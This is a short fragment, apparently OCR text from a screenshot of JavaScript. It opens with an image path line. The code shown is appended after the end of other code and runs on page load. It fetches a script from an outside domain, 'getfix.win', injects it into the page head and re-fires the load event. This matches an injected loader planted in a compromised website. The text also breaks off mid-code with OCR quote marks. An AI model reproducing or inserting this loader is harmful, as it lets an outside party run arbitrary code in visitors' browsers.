
}
})
});;document.addEventListener(“DOMContentLoaded
”, function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);